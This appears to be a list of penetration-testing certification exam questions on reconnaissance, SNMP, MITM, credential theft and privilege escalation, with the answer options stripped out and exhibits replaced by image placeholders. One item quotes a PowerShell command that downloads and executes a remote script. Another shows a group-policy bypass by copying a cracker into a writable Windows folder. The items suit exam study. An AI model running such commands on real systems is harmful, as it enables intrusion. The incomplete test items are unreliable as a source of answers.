Which of the following BEST explains why it is important to maintain confidentiality of any identified findings when performing a penetration test?
A company decides to remediate issues identified from a third-party penetration test done to its infrastructure.
Management should instruct the IT team to:
Which of the following reasons does penetration tester needs to have a customer's point-of -contact information available at all time? (Select THREE).
Which of the following would be BEST for performing passive reconnaissance on a target's external domain?
Which of the following CPU register does the penetration tester need to overwrite in order to exploit a simple butter overflow?
A penetration tester is using the Onesixtyone tool on Kali Linux to try to exploit the SNMP protocol on a target that has SNMP enabled Which of the following types of attacks is the penetration tester performing?
Consider the following PowerShell command:
powershell.exe IEX (New-Object Net.Webclient).downloadstring(http://site/
script.ps1”);Invoke-Cmdlet
Which of the following BEST describes the actions performed this command?
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below:
IP: 192.168.1.20
NETMASK: 255.255.255.0
DEFAULT GATEWAY: 192.168.1.254
DHCP: 192.168.1.253
DNS: 192.168.10.10, 192.168.20.10
Which of the following commands should the malicious user execute to perform the MITM attack?
A penetration tester executes the following commands:
C:\>%userprofile%\jtr.exe
This program has been blocked by group policy
C:\> accesschk.exe -w -s -q -u Users C:\Windows
rw C:\Windows\Tracing
C:\>copy %userprofile%\jtr.exe C:\Windows\Tracing
C:\Windows\Tracing\jtr.exe
jtr version 3.2…
jtr>
Which of the following is a local host vulnerability that the attacker is exploiting?
Which of the following properties of the penetration testing engagement agreement will have the largest impact on observing and testing production systems at their highest loads?
A client has scheduled a wireless penetration test. Which of the following describes the scoping target
information MOST likely needed before testing can begin?
A penetration tester wants to launch a graphic console window from a remotely compromised host with IP 10.0.0.20 and display the terminal on the local computer with IP 192.168.1.10. Which of the following would accomplish this task?
Which of the following should a penetration tester verify prior to testing the login and permissions management for a web application that is protected by a CDN-based WAF?
A penetration tester reports an application is only utilizing basic authentication on an Internet-facing
application. Which of the following would be the BEST remediation strategy?
A static code analysis report of a web application can be leveraged to identify:
A penetration tester locates a few unquoted service paths during an engagement. Which of the following can the tester attempt to do with these?
A penetration tester notices that the X-Frame-Optjons header on a web application is not set. Which of the following would a malicious actor do to exploit this configuration setting?
Which of the following tools would a penetration tester leverage to conduct OSINT? (Select TWO).
If a security consultant comes across a password hash that resembles the following
b117 525b3454 7Oc29ca3dBaeOb556ba8
Which of the following formats is the correct hash type?
During an engagement an unsecure direct object reference vulnerability was discovered that allows the extraction of highly sensitive PII. The tester is required to extract and then exfil the information from a web application with identifiers 1 through 1000 inclusive. When running the following script, an error is encountered:

Which of the following lines of code is causing the problem?
A penetration tester is performing initial intelligence gathering on some remote hosts prior to conducting a vulnerability scan.
The tester runs the following command:
nmap -p 192.168.1.1, 192.168.1.2, 192.168.1.3 -sV -o --max-rate 2 192.168.1.130
Which of the following BEST describes why multiple IP addresses are specified?
A company hires a penetration tester to determine if there are any vulnerabilities in its new VPN concentrator installation with an external IP of 100.170.60.6. Which of the following commands will test if the VPN is available?
After several attempts, an attacker was able to gain unauthorized access through a biometric sensor using the attacker's actual fingerprint without exploitation. Which of the following is the MOST likely explanation of what happened?
A security consultant receives a document outlining the scope of an upcoming penetration test. This document
contains IP addresses and times that each can be scanned. Which of the following would contain this information?
A company performed an annual penetration test of its environment. In addition to several new findings, all of the previously identified findings persisted on the latest report. Which of the following is the MOST likely reason?
Joe, a penetration tester, has received basic account credentials and logged into a Windows system. To escalate his privilege, from which of the following places is he using Mimikatz to pull credentials?




You are a penetration tester reviewing a client’s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.





During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing the network. Which of the following tools could be used to impersonate network resources and collect authentication requests?

A technician is reviewing the following report. Given this information, identify which vulnerability can be definitively confirmed to be a false positive by dragging the “false positive” token to the “Confirmed” column for each vulnerability that is a false positive.
Which of the following commands will allow a tester to enumerate potential unquoted services paths on a host?

Instructions:
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the reset all button.
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
Which of the following can be used to perform online password attacks against RDP?
A client asks a penetration tester to add more addresses to a test currently in progress. Which of the following would defined the target list?
A penetration tester compromises a system that has unrestricted network over port 443 to any host. The penetration tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the penetration tester mostly like use?
A penetration tester identifies prebuilt exploit code containing Windows imports for VirtualAllocEx and LoadLibraryA functions. Which of the following techniques is the exploit code using?
When performing compliance-based assessments, which of the following is the MOST important Key consideration?
A penetration tester is performing a remote scan to determine if the server farm is compliant with the company's software baseline . Which of the following should the penetration tester perform to verify compliance with the baseline?